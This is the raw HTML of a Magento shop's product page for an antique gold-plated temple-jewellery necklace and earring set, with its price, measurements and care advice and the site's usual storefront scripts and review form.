class="product-info-stock-sku"><div class="product attribute sku"><strong class="type">SKU</strong> <div class="value" itemprop="sku">NL3967</div></div></div><div class="price-box price-final_price" data-role="priceBox" data-product-id="54171" data-price-box="product-id-54171"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-54171" data-price-amount="1364" data-price-type="finalPrice" class="price-wrapper " ><span class="price">₹1,364.00</span></span></span></div></div><div class="product-add-form"><form data-product-sku="NL3967" action="https://www.jewelsmart.in/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9JbmRpYW5fVHJhZGl0aW9uYWxfSW1pdGF0aW9uX0pld2VsbGVyeV9BbnRpcXVlX0dvbGRfUGxhdGVkX0xvbmdfaGFhcmFtX05lY2tsYWNlX0VhcnJpbmdzXzE%2C/product/54171/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="54171" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="54171" /><input name="form_key" type="hidden" value="nSFXqxtYW2fSufQX" /><script type="text/x-magento-init">{"#product_addtocart_form":{"Magento_Catalog/js/validate-product":{}}}</script></form></div><script type="08db41824ac61b86ca0c0eee-text/javascript">require(['jquery','priceBox'],function($){var dataPriceBoxSelector='[data-role=priceBox]',dataProductIdSelector='[data-product-id=54171]',priceBoxes=$(dataPriceBoxSelector+dataProductIdSelector);priceBoxes=priceBoxes.filter(function(index,elem){return!$(elem).find('.price-from').length;});priceBoxes.priceBox({'priceConfig':{"productId":"54171","priceFormat":{"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}});});</script></div><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links"><button href="#" class="action towishlist" data-post='{"action":"https:\/\/www.jewelsmart.in\/wishlist\/index\/add\/","data":{"product":54171,"uenc":"aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9JbmRpYW5fVHJhZGl0aW9uYWxfSW1pdGF0aW9uX0pld2VsbGVyeV9BbnRpcXVlX0dvbGRfUGxhdGVkX0xvbmdfaGFhcmFtX05lY2tsYWNlX0VhcnJpbmdzXzE,"}}' data-action="add-to-wishlist">Add to Wish List</button> <script type="text/x-magento-init">{"body":{"addToWishlist":{"productType":"simple"}}}</script><a href="#" data-post='{"action":"https:\/\/www.jewelsmart.in\/catalog\/product_compare\/add\/","data":{"product":"54171","uenc":"aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9JbmRpYW5fVHJhZGl0aW9uYWxfSW1pdGF0aW9uX0pld2VsbGVyeV9BbnRpcXVlX0dvbGRfUGxhdGVkX0xvbmdfaGFhcmFtX05lY2tsYWNlX0VhcnJpbmdzXzE,"}}' data-role="add-to-links" class="action tocompare">Add to Compare</a></div><ul class="cdz-social-listing" data-mage-init='{"themewidgets":{"codazon.socialSharing":{"url":"https%3A%2F%2Fwww.jewelsmart.in%2FIndian_Traditional_Imitation_Jewellery_Antique_Gold_Plated_Long_haaram_Necklace_Earrings_1","description":"","title":"NL3967+Indian+Traditional+Temple+Jewellery+Antique+Gold+Plated+Laxmi+Haram+Simple+Elegant+Lowest+Online+Price","media":"https%3A%2F%2Fwww.jewelsmart.in%2Fmedia%2Fcatalog%2Fproduct%2Fcache%2F95910f2f7bcc57ceda9bc2392f37faf0%2Fsites%2Fdefault%2Ffiles%2Fproducts%2FIMG_3967half.JPG"}}}'><li class="cdz-facebook"><a data-type="facebook" rel="nofollow" href="javascript:void(0)" title="Share on Facebook"><i class="fa fa-facebook"></i></a></li> <li class="cdz-twitter"><a data-type="twitter" rel="nofollow" href="javascript:void(0)" title="Share on Twitter"><i class="fa fa-x-twitter"></i></a></li> <li class="cdz-linkedin"><a data-type="linkedin" rel="nofollow" href="javascript:void(0)" title="Share on LinkedIn"><i class="fa fa-linkedin"></i></a></li> <li class="cdz-pinterest"><a data-type="pinterest" rel="nofollow" href="javascript:void(0)" title="Pin this"><i class="fa fa-pinterest"></i></a></li> <li class="cdz-networks cdz-dropdown" data-role="cdz-dropdown"><a href="javascript:void(0)" title="Other Networks" class="cdz-dd-trigger" data-role="cdz-dd-trigger"><i class="fa fa-share-alt"></i></a> <div class="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><ul class="cdz-network-list cdz-social-listing"><li class="cdz-whatsapp"><a data-type="whatsapp" rel="nofollow" href="javascript:void(0)" title="Share on Whatsapp"><i class="fa fa-whatsapp"></i></a></li> <li class="cdz-snapchat"><a data-type="snapchat" rel="nofollow" href="javascript:void(0)" title="Share on Snapchat"><i class="fa fa-snapchat"></i></a></li> <li class="cdz-reddit"><a data-type="reddit" rel="nofollow" href="javascript:void(0)" title="Share on Reddit"><i class="fa fa-reddit"></i></a></li></ul></div></div></li></ul></div><div class="product-static-text"><div class="our-payments"><p class="text">Secured and trusted checkout with</p><p class="logo"><img src="https://www.jewelsmart.in/media/wysiwyg/codazon/footer-payment.png" alt="" /></p></div><script id='gtag_1' type="08db41824ac61b86ca0c0eee-text/javascript">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script></div></div></div></div></div> <div class="product info detailed"><div class="product data items" id="product-tabs-6914b30b76b1b"><div class="data item title" aria-labeledby="tab-label-description-title" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="switch" href="#description" id="tab-label-description-title"> Details</a></div><div class="data item content" id="description" aria-labelledby="tab-label-description-title" data-role="content"><div class="product attribute description"><div class="value" ><p><span style="font-family:comic sans ms,cursive"><span style="font-size:16px"><span style="color:rgb(128, 0, 0)">Indian Traditional Temple Jewellery Antique Gold Plated Laxmi Haram Simple Elegant Lowest Online Price</span></span></span></p><p>Simple and elegant antique handmade gold plated long haram.&nbsp;Prices are very reasonable. Colour is also long lasting if proper care is taken. Nothing will happen to colour of the jewellery if kept away from chemicals and preserved only inside plastic box or covers. Velvet and other boxes should not be used for preserving the jewellery set. This jewellery set is not a very grand design and can be used casually too.&nbsp;</p><ul><li>Total length of the necklace is 18 inches (9 inches on both sides).</li> <li>Max width of the necklace is just 11 mm. Back adjustable rope is attached.</li> <li>Height of the earrings is 27 mm and width is 16 mm</li> <li>Earrings lock is press or push type</li> <li>Base metal is copper and plating is antique gold. Stones used are synthetic only.</li> <li>Picture shown is not actual size. Please guess the exact size with the measurements given above.</li></ul></div></div></div><div class="data item title" aria-labeledby="tab-label-reviews-title" data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="switch" href="#reviews" id="tab-label-reviews-title"> Reviews</a></div><div class="data item content" id="reviews" aria-labelledby="tab-label-reviews-title" data-role="content"><div class="row product-review-wrap"><div class="col-sm-5"><div class="product-reviews-summary" data-options='{"themewidgets":{"codazon.ratingSummary":{"data":{"ratingGroups":{"1":0,"2":0,"3":0,"4":0,"5":0},"ratingCount":0,"reviewsCount":null,"productId":"54171","ratingSummary":0}}}}' data-mage-init='{"themewidgets":{"codazon.ratingSummary":{"data":{"ratingGroups":{"1":0,"2":0,"3":0,"4":0,"5":0},"ratingCount":0,"reviewsCount":null,"productId":"54171","ratingSummary":0}}}}'><div class="reviews-summary-top"><div class="rating-point">0</div><div class="rating-summary"><span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"><span style="width: 0%"><span><span>0</span>% of <span>100</span></span></span></div></div><div class="reviews-actions"><a class="action view" href="#customer-reviews" data-scollto="#customer-reviews"><span></span> <span>Reviews</span></a></div></div><div class="reviews-summary-bottom"><div class="rating-groups"><div class="group-item"><label>5 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>4 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>3 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>2 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>1 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div></div></div></div><script id="rating-summary-tmpl" type="text/x-magento-template">
<div class="short-review-summary">
    <div class="rating-groups">
    <% _.each(data.ratingGroups, function(count, star) { %>
    <div class="group-item">
        <label><%- star %><span class="start-icon">star(s)</span></label>
        <div class="value">
            <div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: <%- (100*count/data.ratingCount) %>%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div>
            <div class="item-count"><%- count %></div></div></div>
    <% }) %></div>
    <a class="action view" href="#product-review-container" data-scollto="#product-review-container"><span>View all  reviews</span></a></div></script></div><div class="col-sm-19"><div id="product-review-container" data-role="product-review"></div><div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"><form action="https://www.jewelsmart.in/review/product/post/id/54171/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'" enctype="multipart/form-data"><input name="form_key" type="hidden" value="nSFXqxtYW2fSufQX" /><fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>NL3967 Indian Traditional Temple Jewellery Antique Gold Plated Laxmi Haram Simple Elegant Lowest Online Price</strong></legend><br /><div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div><div class="field review-field-media"><label class="label"><span>Attachments (jpg, jpeg, png)</span></label> <div class="control"><input type="file" name="review_media[]" id="review_media" accept=".png, .jpg, .jpeg" multiple="multiple" /></div><div for="media_field" generated="true" class="mage-error" id="media_field-error" style="display: none;"> You can select maximum 10 images.</div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form><script type="text/x-magento-init">{"[data-role=product-review-form]":{"Magento_Ui/js/core/app":{"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}},"#review-form":{"Magento_Review/js/error-placement":{},"Magento_Review/js/validate-review":{},"Magento_Review/js/submit-review":{}}}</script><script type="08db41824ac61b86ca0c0eee-text/javascript">require(['jquery'],function($){$(document).on('change','#review_media',function(){var files=$(this)[0].files;if(files.length>10){$(this).val('');$("#media_field-error").show();}else{$("#media_field-error").hide();}});});</script></div></div></div></div><script type="text/x-magento-init">{"*":{"Magento_Review/js/process-reviews":{"productReviewUrl":"https://www.jewelsmart.in/review/product/listAjax/id/54171/","reviewsTabSelector":"#tab-label-reviews"}}}</script></div></div></div><script type="08db41824ac61b86ca0c0eee-text/javascript">require(['jquery','tabs'],function($){var $productTabs=$('#product-tabs-6914b30b76b1b');$.mage.tabs({"openedState":"active"},$productTabs);var mageTabs=$productTabs.data('mageTabs');if(mageTabs){var $firstTitle=$('.data.item.title',$productTabs).first();if(!$productTabs.data('ui-tabs'))$productTabs.data('ui-tabs',mageTabs);$('.data.item.title',$productTabs).each(function(i,el){el.scrollIntoView=function(){};var $tt=$(el),$cloneTitle=$tt.clone().removeAttr('id').addClass('hidden-xs tab-clone-title').insertBefore($firstTitle).on('click',function(e){e.preventDefault();$tt.trigger('click');});$tt.addClass('visible-xs').data('linkedtitle',$cloneTitle).on('dimensionsChanged',function(){$('.tab-clone-title.active').removeClass('active');$(this).data('linkedtitle').addClass('active');});});var deskTabs=function(){mageTabs.options.collapsible=false;mageTabs._callCollapsible();if($productTabs.find('[aria-selected="true"]').length==0)mageTabs.activate(0);},mobiTabs=function(){mageTabs.options.collapsible=true;mageTabs._callCollapsible();},deskFirst=false;if(window.innerWidth<768)mobiTabs();else deskFirst=true;$(window).on('cdz_desktop',function(){if(deskFirst)deskFirst=false;else deskTabs();}).on('cdz_mobile',mobiTabs);}
var collapseText=function($wrap,maxHeight,viewMoreText,viewLessText){var $panel=$('<div>').addClass('panel-toggle-wrap'),$outer=$('<div>').addClass('content-outer'),$inner=$('<div>').addClass('content-inner'),$toolbar=$('<div>').addClass('content-toolbar'),$toggle=$('<div>').addClass('content-toggle').html(viewMoreText);$wrap.children().appendTo($inner);$inner.appendTo($outer);$outer.appendTo($panel).css({maxHeight:maxHeight,overflow:'hidden'});$toolbar.appendTo($panel);$toggle.appendTo($toolbar);$panel.appendTo($wrap);$toggle.on('click',function(e){e.preventDefault();$panel.toggleClass('content-open').hasClass('content-open')?$toggle.html(viewLessText):$toggle.html(viewMoreText);});function apply(){($wrap.innerHeight()>maxHeight)?$panel.addClass('applied'):$panel.removeClass('applied');}
apply();$(window).on('resize',apply);}
var $desc=$('#description');if($desc.length){collapseText($desc,300,'<span>More view</span>','<span>Less view</span>');}});</script><input name="form_key" type="hidden" value="nSFXqxtYW2fSufQX" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"><script type="08db41824ac61b86ca0c0eee-text/javascript">window.authenticationPopup={"autocomplete":"off","customerRegisterUrl":"https:\/\/www.jewelsmart.in\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.jewelsmart.in\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.jewelsmart.in\/"}</script><!-- ko template: getTemplate() --><!-- /ko --><script type="text/x-magento-init">{"#authenticationPopup":{"Magento_Ui/js/core/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcN23oaAAAAANigiyo2RuuG4ON28cGzvIKjIOTa","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}},"*":{"Magento_Ui/js/block-loader":"https\u003A\u002F\u002Fwww.jewelsmart.in\u002Fstatic\u002Fversion1752684809\u002Ffrontend\u002FCodazon\u002Funlimited_fashion_accessories\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"}}</script></div><script type="text/x-magento-init">{"*":{"Magento_Customer/js/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","crosssell"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","crosssell"],"checkout\/sidebar\/updateitemqty":["cart","crosssell"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"ccavenuepay\/controller\/ccavenuepay\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxpost\/product_wishlist\/add":["wishlist"],"ajaxpost\/product_compare\/add":["compare-products"],"ajaxpost\/product_compare\/remove":["compare-products"],"ajaxpost\/product_compare\/clear":["compare-products"],"ajaxpost\/product_wishlist\/remove":["wishlist"],"ajaxpost\/product_wishlist\/fromcart":["wishlist"],"ajaxpost\/product_wishlist\/moveallfromcart":["wishlist"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"pr_amp_checkout\/cart\/add":["cart","directory-data"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.jewelsmart.in\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","crosssell","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/customer-data":{"sectionLoadUrl":"https\u003A\u002F\u002Fwww.jewelsmart.in\u002Fcustomer\u002Fsection\u002Fload\u002F","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"86000","updateSessionUrl":"https\u003A\u002F\u002Fwww.jewelsmart.in\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer/js/invalidation-rules/website-rule":{"scopeConfig":{"websiteId":"1"}}}}}}}</script><script type="text/x-magento-init">{"body":{"pageCache":{"url":"https:\/\/www.jewelsmart.in\/page_cache\/block\/render\/id\/54171\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_54171","catalog_product_view_sku_NL3967","catalog_product_view_style03","blog_css","mpseo_remove_schema","amp_version_is_available","pl_thm_codazon_default","pl_thm_codazon_unlimited_fashion_accessories_default"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/Indian_Traditional_Imitation_Jewellery_Antique_Gold_Plated_Long_haaram_Necklace_Earrings_1"},"versionCookieName":"private_content_version"}}}</script> <script type="08db41824ac61b86ca0c0eee-text/javascript">if(window.require){require(['jquery','Magefan_Blog/js/lib/mfblogunveil','domReady!'],function($){$('.mfblogunveil').mfblogunveil();});}else{document.addEventListener("DOMContentLoaded",function(){var items=document.getElementsByClassName('mfblogunveil');var el,url;if(items.length){for(var i=0;i<items.length;i++){el=items[i];url=el.getAttribute('data-original');if(!url){continue;}
if('IMG'==el.tagName){el.src=url;}else{el.style.backgroundImage="url('"+url+"')";}}}});}</script><script type="text/x-magento-init">{"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.jewelsmart.in\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}}}</script><script type="text/x-magento-init">{"*":{"Magento_Catalog/js/product/view/provider":{"data":{"items":{"54171":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.jewelsmart.in\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/54171\\\/\",\"data\":{\"product\":\"54171\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.jewelsmart.in\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/54171\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.jewelsmart.in\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"54171\",\"uenc\":\"aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9JbmRpYW5fVHJhZGl0aW9uYWxfSW1pdGF0aW9uX0pld2VsbGVyeV9BbnRpcXVlX0dvbGRfUGxhdGVkX0xvbmdfaGFhcmFtX05lY2tsYWNlX0VhcnJpbmdzXzE,\"}}","required_options":null},"price_info":{"final_price":1364,"max_price":1364,"max_regular_price":1364,"minimal_regular_price":1364,"special_price":null,"minimal_price":1364,"regular_price":1364,"formatted_prices":{"final_price":"<span class=\"price\">\u20b91,364.00<\/span>","max_price":"<span class=\"price\">\u20b91,364.00<\/span>","minimal_price":"<span class=\"price\">\u20b91,364.00<\/span>","max_regular_price":"<span class=\"price\">\u20b91,364.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u20b91,364.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u20b90.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":1364,"max_price":1364,"max_regular_price":1364,"minimal_regular_price":1364,"special_price":1364,"minimal_price":1364,"regular_price":1364,"formatted_prices":{"final_price":"<span class=\"price\">\u20b91,364.00<\/span>","max_price":"<span class=\"price\">\u20b91,364.00<\/span>","minimal_price":"<span class=\"price\">\u20b91,364.00<\/span>","max_regular_price":"<span class=\"price\">\u20b91,364.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u20b91,364.00<\/span>","regular_price":"<span class=\"price\">\u20b91,364.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u20b91,364.00<\/span>"}},"images":[{"url":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/d773da4bdca040d7782b3bb3894c8979\/sites\/default\/files\/products\/IMG_3967half.JPG","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"NL3967 Indian Traditional Temple Jewellery Antique Gold Plated Laxmi Haram Simple Elegant Lowest Online Price","resized_width":240,"resized_height":300},{"url":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/782b937bf82ce5946e1b15298db5f300\/sites\/default\/files\/products\/IMG_3967half.JPG","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"NL3967 Indian Traditional Temple Jewellery Antique Gold Plated Laxmi Haram Simple Elegant Lowest Online Price","resized_width":270,"resized_height":270},{"url":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/4df6a266f757ae4ca168725f81de5da6\/sites\/default\/files\/products\/IMG_3967half.JPG","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"NL3967 Indian Traditional Temple Jewellery Antique Gold Plated Laxmi Haram Simple Elegant Lowest Online Price","resized_width":75,"resized_height":90},{"url":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/d773da4bdca040d7782b3bb3894c8979\/sites\/default\/files\/products\/IMG_3967half.JPG","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"NL3967 Indian Traditional Temple Jewellery Antique Gold Plated Laxmi Haram Simple Elegant Lowest Online Price","resized_width":240,"resized_height":300},{"url":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/09fc36c15589fbdd36e845406d1aadb0\/sites\/default\/files\/products\/IMG_3967half.JPG","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"NL3967 Indian Traditional Temple Jewellery Antique Gold Plated Laxmi Haram Simple Elegant Lowest Online Price","resized_width":270,"resized_height":207},{"url":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/4df6a266f757ae4ca168725f81de5da6\/sites\/default\/files\/products\/IMG_3967half.JPG","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"NL3967 Indian Traditional Temple Jewellery Antique Gold Plated Laxmi Haram Simple Elegant Lowest Online Price","resized_width":75,"resized_height":90}],"url":"https:\/\/www.jewelsmart.in\/Indian_Traditional_Imitation_Jewellery_Antique_Gold_Plated_Long_haaram_Necklace_Earrings_1","id":54171,"name":"NL3967 Indian Traditional Temple Jewellery Antique Gold Plated Laxmi Haram Simple Elegant Lowest Online Price","type":"simple","is_salable":"","store_id":1,"currency_code":"INR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.jewelsmart.in\/Indian_Traditional_Imitation_Jewellery_Antique_Gold_Plated_Long_haaram_Necklace_Earrings_1#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.jewelsmart.in\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":54171,\"uenc\":\"aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9JbmRpYW5fVHJhZGl0aW9uYWxfSW1pdGF0aW9uX0pld2VsbGVyeV9BbnRpcXVlX0dvbGRfUGxhdGVkX0xvbmdfaGFhcmFtX05lY2tsYWNlX0VhcnJpbmdzXzE,\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"INR","productCurrentScope":"website"}}}}</script><script type="08db41824ac61b86ca0c0eee-text/javascript">require(['jquery'],function($){$(document).ready(function(){$("img").each(function(){if(!$(this).attr("alt")){var src=$(this).attr("src");var fileName=src.substring(src.lastIndexOf('/'));var alt=fileName.replace(/.jpg|.png|.gif|.bmp|.svg|\/|-/gi,'');$(this).attr("alt",alt.trim());}});});});</script><script id="scr-pinfo-tmpl" type="text/x-magento-template">
<div class="scr-pinfo src-gopr">
    <div class="scr-qty-thumb"><img src="https://www.jewelsmart.in/media/catalog/product/cache/e408275e32ed698bcf361da1c77d343c/sites/default/files/products/IMG_3967half.JPG" /></div>
    <div class="scr-pname" title=NL3967&#x20;Indian&#x20;Traditional&#x20;Temple&#x20;Jewellery&#x20;Antique&#x20;Gold&#x20;Plated&#x20;Laxmi&#x20;Haram&#x20;Simple&#x20;Elegant&#x20;Lowest&#x20;Online&#x20;Price>NL3967 Indian Traditional Temple Jewellery Antique Gold Plated Laxmi Haram Simple Elegant Lowest Online Price</div></div></script><script type="08db41824ac61b86ca0c0eee-text/javascript">require(['jquery','js/theme-widgets'],function($){var onlyMb=0,check=($el)=>{if(window.outerWidth<768||!onlyMb){$el.addClass('att-scr-qty');}else{$el.removeClass('att-scr-qty');}},floatingAddtocart=()=>{var $qtyBox=$('#product_addtocart_form .box-tocart').first(),t;if($qtyBox.length&&$qtyBox.is(':visible')&&!$qtyBox.hasClass('scr-loaded')){$qtyBox.addClass('scr-loaded scr-top');var $anchor=$('#qtybox-anchor'),threshold=$qtyBox.offset().top+$qtyBox.outerHeight()+20,$fieldset=$('.fieldset',$qtyBox).first(),$info=$($('#scr-pinfo-tmpl').html()).prependTo($fieldset);if(!$anchor.length)$anchor=$('<div id="qtybox-anchor" class="qtybox-anchor">').insertBefore($qtyBox).append($qtyBox);$.codazon.stickyMenu({threshold:threshold,enableSticky:true,anchor:$anchor},$qtyBox);var stickyData=$qtyBox.data('codazonStickyMenu'),$deal=$('.product-inventory-deal .product-deal .deal-wrap').first();if($deal.length){var dealData=$deal.data('codazonMinicountdown'),$scrDeal=$('<div class="scr-pdeal src-gopr">').appendTo($fieldset.addClass('scr-has-cd'));dealData?$.codazon.minicountdown(dealData.options,$scrDeal):$scrDeal.attr('data-mage-init',$deal.attr('data-mage-init'));}
$qtyBox.on('click','.src-gopr',()=>{$('html, body').animate({scrollTop:$('.product-info-main').offset().top-80},200);}).on('changeStickyState',()=>{if($qtyBox.hasClass('active')&&$qtyBox.hasClass('att-scr-qty')){$fieldset.addClass('container');}else{$fieldset.removeClass('container');}});check($qtyBox);$(window).on('cdz_window_width_changed',function(){$qtyBox.removeClass('active');check($qtyBox);setTimeout(function(){if(stickyData)stickyData.changeThreshold($qtyBox.offset().top+$qtyBox.outerHeight()+20);},50);});}};floatingAddtocart();$('body').on('contentUpdated',floatingAddtocart);});</script></div></div></main><footer class="page-footer">
